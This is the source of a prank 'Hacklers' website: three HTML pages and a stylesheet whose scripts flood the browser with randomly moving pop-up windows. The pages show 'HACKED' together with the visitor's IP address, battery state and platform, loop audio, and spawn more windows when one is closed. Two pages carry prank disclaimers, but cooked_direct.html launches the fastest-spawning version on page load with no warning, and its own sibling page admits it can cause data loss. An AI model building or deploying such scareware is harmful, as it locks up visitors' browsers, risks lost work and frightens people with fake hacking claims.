
<file: index.html>
<html>
    <head>
        <title>Hacklers</title>
        <link rel="stylesheet" href="styles.css">
    </head>
    <body>
        <h1>THIS IS A PRANK!!! DO NOT TAKE THIS SERIOUSLY, NO DATA IS DOWNLOADED OR SOLD.</h1>
        <button onclick="Start()">Begin</button>
        <button onclick="location.replace('https://hacklers.github.io/cooked')">Cooked Version</button>
        <button onclick="closeWindows(); clearInterval(interval)">Quit</button>
        <script>
        function addWindow(text) {
            var hackedWindow = window.open("", "", "width=400,height=400")
            hackedWindow.document.writeln(text)
            setInterval(function() {
                hackedWindow.document.title = (Math.random() * 5000).toString()
            }, 1)
            
            var height = window.screen.availHeight
            var width = window.screen.availWidth
            
            setInterval(function() {
                hackedWindow.moveTo(Math.floor(Math.random() * (width - 400)), Math.floor(Math.random() * (height - 400)))
            }, 15)

            hackedWindow.addEventListener("beforeunload", stopClose, false)
            
            return hackedWindow
        }

        function stopClose() {
            const audio = new Audio("https://www.fesliyanstudios.com/play-mp3/387");
            audio.loop = true
            audio.play()
            alert("Think you can close me?!")
            addWindow("Think you can close me?!")
            addWindow("Think you can close me?!")
            addWindow("<img src='https://i.pinimg.com/736x/72/cf/8e/72cf8eeeaf310f363608fd30367ac635.jpg' width='100%' height='100%'>")
        }

        var windows = []
        var newWindows = []
        
        async function getIP() {
            var res = await fetch("https://api.ipify.org?format=json")
            var data = await res.json()
            return data.ip
        }
        
        function closeWindows() {
            windows.forEach((element) => {
                element.removeEventListener("beforeunload", stopClose, false)
                element.close()
            })
            newWindows.forEach((element) => {
                element.close()
            })
            location.reload()
        }

        var start = false
        var interval;
        
        function Start() {
            if (!start) {
                start = true
                
                windows.push(addWindow("HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED"))
                navigator.getBattery().then((battery) => {
                    windows.push(addWindow(`Your battery is ${battery.charging ? "Charging" : "Not Charging"}`))
                })
                windows.push(addWindow(`Platform: ${navigator.platform}`))
                getIP().then((ip) => windows.push(addWindow(`IP: ${ip}`)))
                
                setInterval(function() {
                    windows.forEach((element) => {
                        element.focus()
                    })
                }, 1000)
                
                interval = setInterval(function() {
                    getIP().then((ip) => {
                        newWindows.push(window.open("https://hacklers.github.io/blank", ""))
                    })
                }, 2500)
            }
        }
        </script>
    </body>
</html>
</file>

<file: cooked.html>
<html>
    <head>
        <title>Hacklers COOKED</title>
        <link rel="stylesheet" href="styles.css">
    </head>
    <body>
        <h1>THIS IS A PRANK!!! DO NOT TAKE THIS SERIOUSLY, NO DATA IS DOWNLOADED OR SOLD. THIS VERSION CAUSES EXTREME LAG. DO NOT RUN UNLESS YOU HAVE NOTHING ELSE OPEN! IT IS NOT MY FAULT IF YOU LOSE DATA!!!!!</h1>
        <button onclick="Start()">Begin</button>
        <button onclick="closeWindows(); clearInterval(interval)">Quit</button>
        <script>
        function addWindow(text) {
            var hackedWindow = window.open("", "", "width=400,height=400")
            hackedWindow.document.writeln(text)
            setInterval(function() {
                hackedWindow.document.title = (Math.random() * 5000).toString()
            }, 1)
            
            var height = window.screen.availHeight
            var width = window.screen.availWidth
            
            setInterval(function() {
                hackedWindow.moveTo(Math.floor(Math.random() * (width - 400)), Math.floor(Math.random() * (height - 400)))
            }, 15)

            hackedWindow.addEventListener("beforeunload", stopClose, false)
            
            return hackedWindow
        }

        function stopClose() {
            const audio = new Audio("https://www.fesliyanstudios.com/play-mp3/387");
            audio.loop = true
            audio.play()
            alert("Think you can close me?!")
            addWindow("Think you can close me?!")
            addWindow("Think you can close me?!")
            addWindow("<img src='https://i.pinimg.com/736x/72/cf/8e/72cf8eeeaf310f363608fd30367ac635.jpg' width='100%' height='100%'>")
        }

        var windows = []
        var newWindows = []
        
        async function getIP() {
            var res = await fetch("https://api.ipify.org?format=json")
            var data = await res.json()
            return data.ip
        }
        
        function closeWindows() {
            windows.forEach((element) => {
                element.removeEventListener("beforeunload", stopClose)
                element.close()
            })
            newWindows.forEach((element) => {
                element.close()
            })
            location.reload()
        }

        var start = false
        var interval;
        
        function Start() {
            if (!start) {
                start = true
                
                windows.push(addWindow("HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED"))
                navigator.getBattery().then((battery) => {
                    windows.push(addWindow(`Your battery is ${battery.charging ? "Charging" : "Not Charging"}`))
                })
                windows.push(addWindow(`Platform: ${navigator.platform}`))
                getIP().then((ip) => windows.push(addWindow(`IP: ${ip}`)))
                
                setInterval(function() {
                    windows.forEach((element) => {
                        element.focus()
                    })
                }, 1000)
                
                interval = setInterval(function() {
                    getIP().then((ip) => {
                        newWindows.push(window.open("https://hacklers.github.io/blank", ""))
                    })
                }, 25)
                setInterval(function() {
                    addWindow("COOKED!!!!111!")
                    addWindow("COOKED!!!!111!")
                    addWindow("<img src='https://i.pinimg.com/736x/72/cf/8e/72cf8eeeaf310f363608fd30367ac635.jpg' width='100%' height='100%'>")
                }, 100)
            }
        }
        </script>
    </body>
</html>
</file>

<file: cooked_direct.html>
<html>
    <head>
        <title>Hacklers COOKED Direct Open</title>
        <link rel="stylesheet" href="styles.css">
    </head>
    <body>
        <script>
        function addWindow(text) {
            var hackedWindow = window.open("", "", "width=400,height=400")
            hackedWindow.document.writeln(text)
            setInterval(function() {
                hackedWindow.document.title = (Math.random() * 5000).toString()
            }, 1)
            
            var height = window.screen.availHeight
            var width = window.screen.availWidth
            
            setInterval(function() {
                hackedWindow.moveTo(Math.floor(Math.random() * (width - 400)), Math.floor(Math.random() * (height - 400)))
            }, 15)

            hackedWindow.addEventListener("beforeunload", stopClose, false)
            
            return hackedWindow
        }

        function stopClose() {
            const audio = new Audio("https://www.fesliyanstudios.com/play-mp3/387");
            audio.loop = true
            audio.play()
            alert("Think you can close me?!")
            addWindow("Think you can close me?!")
            addWindow("Think you can close me?!")
            addWindow("<img src='https://i.pinimg.com/736x/72/cf/8e/72cf8eeeaf310f363608fd30367ac635.jpg' width='100%' height='100%'>")
        }

        var windows = []
        var newWindows = []
        
        async function getIP() {
            var res = await fetch("https://api.ipify.org?format=json")
            var data = await res.json()
            return data.ip
        }
                
                windows.push(addWindow("HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED HACKED"))
                navigator.getBattery().then((battery) => {
                    windows.push(addWindow(`Your battery is ${battery.charging ? "Charging" : "Not Charging"}`))
                })
                windows.push(addWindow(`Platform: ${navigator.platform}`))
                getIP().then((ip) => windows.push(addWindow(`IP: ${ip}`)))
                
                setInterval(function() {
                    windows.forEach((element) => {
                        element.focus()
                    })
                }, 1000)
                
                setInterval(function() {
                    getIP().then((ip) => {
                        newWindows.push(window.open("https://hacklers.github.io/blank", ""))
                    })
                }, 25)
                setInterval(function() {
                    addWindow("COOKED!!!!111!")
                    addWindow("COOKED!!!!111!")
                    addWindow("<img src='https://i.pinimg.com/736x/72/cf/8e/72cf8eeeaf310f363608fd30367ac635.jpg' width='100%' height='100%'>")
                }, 100)
        </script>
    </body>
</html>
</file>
<file: styles.css>
button {
    background-color: white;
    color: black;
    transition-duration: 0.25s;
}
button:hover {
    background-color: black;
    color: white;
    transition-duration: 0.25s;
}
</file>
